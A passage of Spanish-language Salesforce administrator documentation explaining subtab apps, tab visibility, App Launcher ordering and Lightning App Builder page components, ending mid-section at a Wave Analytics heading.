

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

 $\mathbb{Z}$ Nota: Los usuarios finales no pueden personalizar la pantalla de aplicaciones de subficha. Los administradores pueden ocultar fichas de aplicaciones de subficha mediante la opción Ficha oculta de Configuración de fichas. Los usuarios pueden ver las fichas definidas como Valor predeterminado desactivado y Valor predeterminado activado.

#### CONSULTE TAMBIÉN

[Gestión de aplicaciones de subficha](#page-5048-0) [Hoja de sugerencias: Personalización de las páginas de perfiles de Chatter](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_profile_tabs_cheatsheet.pdf)

### <span id="page-5048-0"></span>Gestión de aplicaciones de subficha

Puede ver y personalizar las aplicaciones de subficha en las páginas de perfil de los usuarios.

En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones** para mostrar las aplicaciones de subficha de su organización.

Puede realizar lo siguiente:

- **•** Para ver los detalles de una aplicación de subficha, haga clic en el nombre en la sección **Aplicaciones de subficha**. Esto muestra sus propiedades, como las fichas que forman parte de la aplicación, incluyendo aquellas fichas que aún no se hayan implementado. Haga clic en las fichas personalizadas de la lista Fichas incluidas para ver detalles.
- **•** Para cambiar las propiedades de una aplicación de subficha, haga clic en **Modificar** para seleccionar las fichas que se incluirán en la aplicación de subficha, cambiar su orden de visualización y definir la Ficha de inicio predeterminada.
	- Nota: Los administradores pueden cambiar los conjuntos de permisos o la configuración del perfil para limitar el acceso de los usuarios a cada ficha. Esto permite a los administradores poner fichas específicas a disposición de algunos usuarios, pero no otros.

#### CONSULTE TAMBIÉN

[¿Qué es una aplicación de subficha?](#page-5047-0)

### Control de la visibilidad de aplicaciones de subficha

Cuando haya configurado las aplicaciones de subficha, puede especificar qué usuarios pueden ver fichas específicas en la página de perfil.

Para controlar la visibilidad de las fichas en una aplicación de subficha:

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Realice una de las siguientes acciones:
	- **•** Interfaz de usuario de perfil original: haga clic en **Modificar** junto al perfil que desea modificar y desplácese a la sección Configuración de fichas.
	- **•** Interfaz de usuario de perfil mejorado: haga clic en el perfil que desea modificar y haga clic en **Configuración de objeto**. Haga clic en el objeto que desee modificar y haga clic en **Modificar**.

Nota: Algunos perfiles, incluidos los usuarios de Chatter External y Chatter Free, no tienen los permisos necesarios para ver las aplicaciones de subficha.

**3.** Cambie la configuración de ficha.

Los usuarios finales no pueden personalizar la pantalla de aplicaciones de subficha. Los administradores pueden ocultar fichas de aplicaciones de subficha mediante la opción Ficha oculta de Configuración de fichas. Los usuarios pueden ver las fichas definidas como Valor predeterminado desactivado y Valor predeterminado activado.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver aplicaciones:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver aplicaciones:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones:

#### Mejora de Salesforce con herramientas de personalización Volver a ordenar aplicaciones instantánea

- **4.** (Interfaz de usuario de perfil únicamente) Para restablecer personalizaciones de fichas de usuarios a la configuración de visibilidad de fichas que especifique, seleccione **Sobrescribir la personalización de la ficha personal del usuario**.
- **5.** Haga clic en **Guardar (Save)**.

#### CONSULTE TAMBIÉN

[¿Qué es una aplicación de subficha?](#page-5047-0) [Gestión de aplicaciones de subficha](#page-5048-0)

# <span id="page-5049-0"></span>Volver a ordenar aplicaciones

Organice el orden de clasificación predeterminado para Salesforce, aplicaciones conectadas y personalizadas en su organización. También puede ocultar aplicaciones del Iniciador de aplicación.

Como administrador, controla el orden de clasificación predeterminado de las aplicaciones que sus usuarios ven en la organización. Estas aplicaciones incluyen aplicaciones estándar de Salesforce, como la aplicación Marketing de Salesforce, la aplicación Call Center y cualquier aplicación personalizada para su organización. Su organización también puede utilizar aplicaciones conectadas. Las aplicaciones conectadas incluyen aplicaciones de productividad como Gmail™ y Microsoft Office 365™ u otras aplicaciones para ayudar sus usuarios a hacer su trabajo.

El orden de clasificación que establece para la organización es la vista predeterminada para sus usuarios. Comenzando por la vista predeterminada de la organización, los usuarios pueden reordenar sus aplicaciones para ayudarle a obtener rápidamente aquellas que utilizan más.

[Cambio de orden del menú de aplicación de Force.com e Iniciador de aplicación en Salesforce](#page-5050-0) [Classic](#page-5050-0)

Puede cambiar el orden en que aparecen las aplicaciones en el menú de aplicaciones de Force.com.

[Volver a ordenar las aplicaciones del Iniciador de aplicación en Salesforce Lightning Experience](#page-5051-0)

Puede cambiar la visibilidad predeterminada de la organización y ordenar en qué aplicaciones aparece en el Iniciador de aplicación.

#### EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### <span id="page-5050-0"></span>Cambio de orden del menú de aplicación de Force.com e Iniciador de aplicación en Salesforce Classic

Puede cambiar el orden en que aparecen las aplicaciones en el menú de aplicaciones de Force.com.

El menú de aplicaciones de Force.com consiste en una lista desplegable que se muestra en la parte superior de todas las páginas de aplicaciones. El Iniciador de aplicación, si está activado, muestra a los usuarios logotipos vinculados con las aplicaciones locales, aplicaciones conectadas y aplicaciones de Salesforce.

- **1.** En Configuración, realice una de las siguientes acciones:
	- **a.** Ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones** y luego haga clic en **Volver a ordenar**.
	- **b.** Ingrese *Menú de aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Menú de aplicaciones**.
- **2.** Arrastre la aplicación en la lista, si lo desea, para cambiar el orden de la aplicación. Los cambios se aplican de inmediato.
- **3.** Opcionalmente, haga clic en **Visible** u **Oculto** para mostrar u ocultar aplicaciones individuales desde el Iniciador de aplicación para todos los usuarios de la organización.

Todas las aplicaciones instaladas en la organización se muestran para su clasificación. Sin embargo, las aplicaciones que ve un usuario en el menú de aplicaciones de Force.com y el Iniciador de aplicación varían en función de los ajustes de visibilidad de cada aplicación y los permisos de usuario. Por ejemplo, un administrador puede ver más aplicaciones que un usuario estándar. Puede ver todas las aplicaciones para las que tiene permiso y están visibles en su perfil. En el Iniciador de aplicación, las aplicaciones conectadas y los proveedores de servicio deben tener una URL de inicio indicada.

#### EDICIONES

#### Disponible en: Salesforce **Classic**

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver aplicaciones:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones:

**•** "Personalizar aplicación"

CONSULTE TAMBIÉN

[¿Qué es una aplicación?](#page-5040-0) [Creación de aplicaciones personalizadas](#page-5044-0) [Abrir una aplicación diferente](#page-43-0) [Iniciador de aplicación](#page-883-0)

### <span id="page-5051-0"></span>Volver a ordenar las aplicaciones del Iniciador de aplicación en Salesforce Lightning **Experience**

Puede cambiar la visibilidad predeterminada de la organización y ordenar en qué aplicaciones aparece en el Iniciador de aplicación.

El Iniciador de aplicación muestra todas las aplicaciones de Salesforce disponibles de un usuario y cualquier aplicación conectada instalada por un administrador para la organización. Como administrador, puede utilizar el Iniciador de aplicación para establecer el orden de clasificación predeterminado y la visibilidad para las aplicaciones en su organización. A continuación, los usuarios pueden volver a ordenar su propia vista en el Iniciador de aplicación.

- **1.** En Configuración, realice una de las siguientes acciones:
	- **a.** Ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones** y luego haga clic en **Volver a ordenar**.
	- **b.** Ingrese *Menú de aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Menú de aplicaciones**.
- **2.** Arrastre la aplicación en la lista, si lo desea, para cambiar el orden de la aplicación. Los cambios se aplican de inmediato.
- **3.** Haga clic en **Visible** u **Oculto** para mostrar u ocultar aplicaciones individuales desde el Iniciador de aplicación para todos los usuarios de la organización.

Todas las aplicaciones instaladas en la organización se muestran para su clasificación. Sin embargo, las aplicaciones que ve un usuario en el Iniciador de aplicación varían en función de los ajustes de visibilidad de cada aplicación y los permisos de usuario. Por ejemplo, un administrador puede ver

más aplicaciones que un usuario estándar. Puede ver todas las aplicaciones para las que tiene permiso y están visibles en su perfil. Las aplicaciones conectadas y los proveedores de servicios deben tener una URL de inicio indicada.

CONSULTE TAMBIÉN [¿Qué es una aplicación?](#page-5040-0) [Abrir una aplicación diferente](#page-43-0)

# Página Inicio de Force.com

La página Inicio de Force.com contiene opciones para crear y gestionar aplicaciones.

Se accede a la página Inicio de Force.com desde Configuración.

- **•** La barra lateral izquierda, que puede explorar o en la que puede realizar búsquedas, permite acceder a todas las acciones, tareas y herramientas de configuración.
- **•** La casilla Información general contiene una herramienta para generar una aplicación básica en un único paso y vínculos a la información acerca de la ampliación y gestión de las aplicaciones. Esta casilla no aparecerá si anteriormente la ha rechazado.
- **•** La lista Elementos recientes muestra los elementos de metadatos recientes que ha visto, modificado o creado y sus objetos relacionados.
- **•** El cuadro de mensajes Descripción general del sistema muestra mensajes para recordarle cuando su organización alcanza sus límites de uso. El cuadro de mensajes Descripción general del sistema no está activado de forma predeterminada.

#### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver aplicaciones:

**•** "Ver parámetros y configuración"

Para gestionar aplicaciones:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: todas las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para acceder a la página Inicio de Force.com:

#### Mejora de Salesforce con herramientas de personalización Página Inicio de Force.com instantánea

- **•** El cuadro Vínculos rápidos proporciona vínculos para gestionar herramientas, usuarios, aplicaciones, seguridad y datos.
- **•** El cuadro Comunidad presenta los recursos disponibles. Si rechazó este cuadro anteriormente, volverá a aparecer con cada nueva versión.
- **•** El panel derecho incluye vínculos externos útiles para los desarrolladores y administradores.

#### CONSULTE TAMBIÉN

[Lista de elementos recientes \(Beta\)](#page-5052-0)

### <span id="page-5052-0"></span>Lista de elementos recientes (Beta)

La lista Elementos recientes muestra los elementos de metadatos recientes que ha visto, modificado o creado y sus objetos relacionados.

Nota: La lista Elementos recientes está en versión beta. Tiene calidad para la producción,  $\mathbb{Z}$ pero también tiene limitaciones conocidas.

La lista Elementos recientes incluye:

- **•** Clases de Apex
- **•** Desencadenadores de Apex
- **•** Procesos de aprobación
- **•** Aplicaciones
- **•** Tipos de reportes personalizados
- **•** Plantillas de email
- **•** Campos
- **•** Objetos
- **•** Formatos de página
- **•** Conjuntos de permisos
- **•** Perfiles
- **•** Tipos de registro
- **•** Recursos estáticos
- **•** Fichas
- **•** Usuarios
- **•** Reglas de validación
- **•** Páginas de Visualforce
- **•** Componentes de Visualforce
- **•** Alertas por email de flujo de trabajo
- **•** Actualizaciones de campos de flujo de trabajo
- **•** Mensajes salientes de flujo de trabajo
- **•** Reglas de flujo de trabajo
- **•** Tareas del flujo de trabajo

Nota: La lista Elementos recientes en Configuración es independiente de la sección Elementos recientes en la columna de la barra lateral de muchas páginas de Salesforce. La lista en Configuración muestra los elementos que utilizan los administradores, mientras que la sección Elementos recientes de la barra lateral muestra registros en los que han trabajado los usuarios finales.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: todas las ediciones excepto **Database.com**

# Configuración de Mensajes de descripción general del sistema de Force.com

 $\mathbf{z}$  Nota: La página de descripción general del sistema solo muestra los elementos activados para su organización. Por ejemplo, su página de descripción general del sistema muestra reglas de flujo de trabajo solo si el flujo de trabajo está activado para su organización.

Añada mensajes de uso de la descripción general del sistema a la página de inicio de Force.com para recordarle cuando su organización alcanza sus límites de uso. Puede ampliar, contraer y rechazar los mensajes de descripción general del sistema que aparecen en la página de inicio de Force.com. Los mensajes de la página de inicio de descripción del sistema están activados de forma predeterminada.

Para configurar los mensajes de descripción general del sistema en la página de inicio de Force.com:

- **1.** En Configuración, ingrese *Descripción general del sistema* en el cuadro Búsqueda rápida y, a continuación, seleccione **Descripción general del sistema**.
- **2.** Haga clic en **Configurar Mensajes de Force.com** .
- **3.** Seleccione o cancele la selección de los tipos de mensajes de descripción del sistema para mostrar en la página de inicio de Force.com.
- **4.** Haga clic en **Aceptar**.
- Importante: Los mensajes de descripción general del sistema solo aparecen en la página de inicio de Force.com cuando su organización alcanza sus límites.

Cuando activa o rechaza mensajes de descripción general del sistema en la página de inicio de Force.com, solo afecta su vista individual de los mensajes de descripción general del sistema.

# Crear aplicaciones móviles personalizadas

# Crear aplicaciones móviles personalizadas con páginas de Lightning y el generador de aplicaciones Lightning

### Generador de aplicaciones Lightning

El Generador de aplicaciones Lightning es una herramienta con función de apuntar y hacer clic que facilita la creación de páginas de aplicación personalizadas para Salesforce1. Con el Generador de aplicaciones Lightning, puede combinar varios componentes en una sola página de inicio de aplicación para proporcionar a sus usuarios de Salesforce1 todo lo que necesitan en una sola ubicación.

Puede acceder al Generador de aplicaciones Lightning desde Configuración ingresando *Generador de aplicaciones Lightning* en el cuadro Búsqueda rápida y luego seleccionando **Generador de aplicaciones Lightning**.

Con el Generador de aplicaciones Lightning puede crear:

**•** Aplicaciones de una única página que se desglosa en páginas estándar

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal** y Database.com

#### PERMISOS DE USUARIO

Para configurar mensajes de Force.com:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### Mejora de Salesforce con herramientas de personalización instantánea

- **•** Aplicaciones de estilo tablero, como aplicaciones para realizar un seguimiento de los clientes potenciales de ventas más importantes o prospectos clave para el trimestre
- **•** Aplicaciones "puntuales" para resolver una tarea en particular, como una aplicación de gastos para que los usuarios ingresen gastos y monitorear los gastos que han enviado



Las páginas Lightning representan la tecnología subyacente del Generador de aplicaciones Lightning. Una página Lightning es un formato personalizado que le permite diseñar páginas para utilizarlas en la aplicación móvil Salesforce1 o en Lightning Experience.

Las páginas Lightning se construyen utilizando componentes Lightning: elementos compactos, configurables y reutilizables que puede arrastrar y soltar en el Generador de aplicaciones Lightning.

Puede utilizar componentes estándar, personalizados y externos en el Generador de aplicaciones Lightning.

#### **Componentes estándar**

Los componentes estándar son componentes Lightning creados por Salesforce. El Generador de aplicaciones Lightning admite estos componentes Lightning estándar.

#### **Componentes personalizados**

Los componentes personalizados son componentes Lightning que usted u otro usuario ha creado. Con algunas modificaciones, los componentes personalizados de Lightning pueden trabajar con el Generador de aplicaciones Lightning. Para obtener más información, consulte la [Guía del desarrollador de componentes Lightning](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm).

#### **Componentes externos en AppExchange**

AppExchange proporciona un mercado para componentes Lightning. Puede encontrar paquetes que contienen componentes ya configurados y listos para su uso en el Generador de aplicaciones Lightning.

También puede agregar acciones globales a una Página de Lightning. Las acciones permiten a un usuario hacer cosas desde su Página de Lightning, como registrar detalles e llamada, crear o actualizar registros, enviar emails o crear una tarea. Cuando un usuario visita una página de Lightning en Salesforce1, las acciones de la página aparecen en su barra de acciones.

El Generador de aplicaciones Lightning es compatible con las versiones de sobremesa más recientes de Microsoft® Internet Explorer® , Google Chrome™, Apple® Safari® y Mozilla® Firefox®. El Generador de aplicaciones Lightning no es compatible en navegadores móviles o en Internet Explorer con la versión 10 e inferiores. La resolución mínima recomendada para el Generador de aplicaciones Lightning es de 1280x800.

### Creación de una página de aplicación personalizada de Salesforce1: perspectiva general

Con solo unos pasos puede crear una página de aplicación móvil que permite a sus usuarios acceder a los objetos y elementos más importantes de su aplicación personalizada.

Las páginas de aplicación personalizadas de Salesforce1 se crean utilizando páginas Lightning.

- **1.** Antes de crear su página, determine qué componentes desea incluir y las acciones globales que necesitan sus usuarios.
- **2.** Cree la página Lightning.

Puede utilizar el Generador de aplicaciones Lightning en Salesforce o programar la página Lightning en XML y luego implementarla en su organización en un paquete.

- **3.** Agregue acciones a su página.
- **4.** Active su página Lightning en el Generador de aplicaciones Lightning.

La activación le permite crear una ficha personalizada para su página de aplicación, establecer su visibilidad y agregarla al menú de navegación de Salesforce1, todo ello en un único punto.

### Páginas de Lightning

Una página Lightning es un formato personalizado que le permite diseñar páginas para utilizarlas en la aplicación móvil Salesforce1 o en Lightning Experience.

Las páginas Lightning ocupan un puesto central entre los formatos de página y las páginas de Visualforce. Del mismo modo que un formato de página, las páginas Lightning le permiten agregar elementos personalizados a una página. Sin embargo, estos elementos, en vez de ser campos o componentes de Visualforce, son componentes Lightning, que permiten mucha más flexibilidad.

Puede utilizar una página Lightning para crear una página de inicio de una aplicación que puede agregar al menú de navegación de Salesforce1. Una página de inicio de aplicación es una página de inicio móvil que permite a sus usuarios acceder rápidamente a los objetos y elementos que son más importantes en esa aplicación.

También puede utiliza runa página Lightning para crear una página de registro personalizada para Lightning Experience.

La estructura de una página Lightning se adapta para el dispositivo donde se está viendo. La plantilla que elija al crear la página controla el modo en que la página Lightning se visualiza en un dispositivo específico. La plantilla de la página Lightning divide la página en regiones.



Las páginas Lightning se construyen utilizando componentes Lightning: elementos compactos, configurables y reutilizables que puede arrastrar y soltar en el Generador de aplicaciones Lightning.

Una página Lightning consta de zonas que pueden contener componentes múltiples.

#### Mejora de Salesforce con herramientas de personalización instantánea

#### Crear aplicaciones móviles personalizadas con páginas de Lightning y el generador de aplicaciones Lightning

Puede asignar acciones globales a una página de aplicación en el Generador de aplicaciones Lightning o directamente en el código XML de la página Lightning. Cuando los usuarios visitan una página de aplicación en Salesforce1, las acciones globales que haya asignado aparecen en la barra de acciones.

Ejemplo: Esta página Lightning en Salesforce1 tiene un componente Filtrar lista, un componente Elementos recientes y una acción global.



### Tipos de páginas Lightning

Puede crear dos tipos de páginas Lightning con el Generador de aplicaciones Lightning. Las Páginas de aplicación son para Salesforce1, y las Páginas de registro son para Lightning Experience.

Después de establecer un tipo de página Lightning, no puede cambiarlo.

#### Página de aplicación

Utilice una Página de aplicación para crear una página de inicio para una aplicación de terceros que puede agregar directamente a la navegación móvil de Salesforce1. Sus usuarios de Salesforce1 tendrán una página de inicio móvil que les permitirá acceder rápidamente a los objetos y elementos que son más importantes en esa aplicación.

#### Página de registro (Piloto)

Con una Página de registro puede crear una versión personalizada de la página de registro de un objeto en Lightning Experience, ajustándola a las necesidades de sus usuarios.

Nota: La creación y modificación de páginas de registro de Lightning Experience utilizando el Generador de aplicaciones Lightning está disponible en estos momentos para organizaciones con Developer Edition a través de un programa piloto. Los programas piloto están sujetos a cambios, y como tal, no podemos garantizar un plazo de tiempo en el que esta función pueda activarse. Cualquier servicio o función que no se haya comercializado y al que se haga referencia en este documento, comunicado de prensa

#### Mejora de Salesforce con herramientas de personalización instantánea

#### Crear aplicaciones móviles personalizadas con páginas de Lightning y el generador de aplicaciones Lightning

o declaración pública no está disponibles en este momento y es posible que no lo esté en el momento previsto o que no llegue a ofertarse. Los clientes que adquieran nuestros servicios deberán tomar sus decisiones de compra en función de las funciones que se ofrecen en estos momentos.

### Componentes estándar de páginas Lightning

Los componentes estándar son componentes Lightning creados por Salesforce. Existen varios componentes estándar que están disponibles cuando crea páginas Lightning.

Nota: Los componentes enumerados aquí son compatibles con todos los tipos de páginas, excepto cuando se indique. Otros tipos de componentes estándar están disponibles y varían en base al tipo de página que esté creando y con el objeto con el que esté asociado la página.

Algunos componentes tienen propiedades obligatorias que debe configurar antes de que el componente funcione en la página. Cuando agrega un componente a una página Lightning en el Generador de aplicaciones Lightning, sus propiedades obligatorias se marcan con un asterisco.

Una zona o ficha de una página Lightning puede contener hasta 25 componentes.

Puede asociar componentes de páginas Lightning en una Página de aplicación únicamente con objetos que admite Salesforce1. Para consultar una lista de objetos compatibles, consulte [¿Qué](#page-98-0) [datos están disponibles en la aplicación móvil Salesforce1?](#page-98-0).

#### Componente de Iniciador de aplicación

El Iniciador de aplicación muestra todas las aplicaciones de Salesforce disponibles de un usuario y cualquier aplicación conectada que el administrador configura. Los usuarios navegan entre aplicaciones utilizando el Iniciador de aplicación.

Este componente es compatible con la versión 35.0 y posteriores de la API.

Haga contacto con Salesforce para activar el componente de Iniciador de aplicación para el Generador de aplicaciones Lightning en su organización.

#### Componente Filtrar lista

El componente Filtrar lista dirige a una vista de lista y muestra los primeros registros de esa vista. Admite todas las vistas de lista públicas y compartidas asociadas con objetos estándar y personalizados, exceptuando:

- **•** Actividad
- **•** ContentVersion (Archivos)
- **•** Tarea
- **•** Usuario
- **•** UserProfile

Un componente Filtrar lista muestra de forma predeterminada los tres primeros registros de la lista, pero puede configurarlo para que muestre un máximo de 30.

No puede asignar a un componente Filtrar lista un nombre personalizado. El nombre del componente viene derivado del nombre del filtro de vista de lista que seleccione cuando configure el componente.

En el Generador de aplicaciones Lightning, la lista desplegable Objeto de este componente solo muestra aquellos objetos que tienen vistas de lista asociados con ellos.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### Componente Elementos recientes

El componente Elementos recientes muestra una lista de los elementos utilizados más recientemente. El valor predeterminado es tres, pero puede configurarlo para mostrar un máximo de 30. En el Generador de aplicaciones Lightning, puede especificar qué registros de objetos aparecen en la lista de elementos recientes.

El componente Elementos recientes es compatible con estos objetos, en base a las propiedades especificadas:

- **•** Todos los objetos personalizados
- **•** Todos los objetos estándar para los que estas condiciones sean verdaderas:
	- **–** Se haya definido un formato compacto para el objeto.
	- **–** El objeto esté supervisado en la lista de objetos utilizados más recientemente.

Si un objeto está supervisado en la lista de objetos utilizados más recientemente, los campos LastViewedDate y/o LastReferencedDate estarán presentes.

El componente Elementos recientes no es compatible con estos objetos:

- **•** ContentVersion (Archivos)
- **•** Usuario
- **•** UserProfile

#### Componente Gráfico de reporte

Utilice el componente Gráfico de reporte para incluir un gráfico desde un reporte en su página Lightning. Si deja el campo Etiqueta del componente en blanco, la etiqueta del componente se derivará de la etiqueta del reporte.

El gráfico se actualiza si los datos del reporte tienen más de un día de antigüedad. En las propiedades del componente puede elegir visualizar un botón de actualización para permitir que los usuarios actualicen el gráfico. Al guardar las definiciones del reporte también actualiza los datos del gráfico en el componente.

Este componente es compatible con la versión 32.0 y posteriores de la API. No funciona con reportes que estén ubicados en la carpeta Mis reportes personalizados personales. Los componentes Gráfico de reporte que hagan referencia a reportes de la carpeta Reportes públicos no archivados no pueden implementarse si los incluye en un paquete.

#### Componente Texto enriquecido

Utilice el componente Texto enriquecido para agregar texto y marcado HTML sencillo a su página Lightning.

Nota: No se admite JavaScript, CSS, iframes y otro marcado avanzado. Para utilizar elementos HTML avanzados en un componente,  $\left( \mathbf{z}\right)$ recomendamos utilizar un componente de página de Visualforce o un componente Lightning personalizado.

El componente Texto enriquecido está limitado a 4.000 caracteres. Este componente es compatible con la versión 32.0 y posteriores de la API.

#### Componente Fichas (Piloto)

Utilice el componente Fichas para agregar un conjunto de fichas a una zona de su página Lightning. Seleccione entre un conjunto de fichas estándar o cree fichas personalizadas para mejorar las páginas de registro para sus usuarios de Lightning Experience. El componente Fichas solo se admite para páginas de registro de Lightning Experience.

Puede colocar hasta 25 fichas en un componente Fichas. Este componente es compatible con la versión 36.0 y posteriores de la API.

El componente Fichas forma parte del programa piloto para la creación y modificación de páginas de registro en Lightning Experience.

#### Crear aplicaciones móviles personalizadas con páginas de Lightning y el generador de aplicaciones Lightning

Nota: La creación y modificación de páginas de registro de Lightning Experience utilizando el Generador de aplicaciones Lightning está disponible en estos momentos para organizaciones con Developer Edition a través de un programa piloto. Los programas piloto están sujetos a cambios, y como tal, no podemos garantizar un plazo de tiempo en el que esta función pueda activarse. Cualquier servicio o función que no se haya comercializado y al que se haga referencia en este documento, comunicado de prensa o declaración pública no está disponibles en este momento y es posible que no lo esté en el momento previsto o que no llegue a ofertarse. Los clientes que adquieran nuestros servicios deberán tomar sus decisiones de compra en función de las funciones que se ofrecen en estos momentos.

#### Componente Página de Visualforce

Utilice el componente Página de Visualforce para incluir una página de Visualforce en su página Lightning.

Si deja el campo Etiqueta del componente en blanco, la etiqueta del componente se tomará de la etiqueta de la página de Visualforce que le asigne.

Si deja el campo Altura en blanco, la altura de la página de Visualforce tomará un valor predeterminado de 300 píxeles cuando se muestre en Salesforce1.

Este componente es compatible con la versión 32.0 y posteriores de la API.

Para que aparezca en Salesforce1, la página de Visualforce debe tener la opción Disponible para aplicaciones móviles de Salesforce y páginas de Lightning seleccionada. Esta opción está disponible para páginas que están establecidas para la versión 27.0 y posteriores de la API.

#### Componente de tablero de Wave Analytics

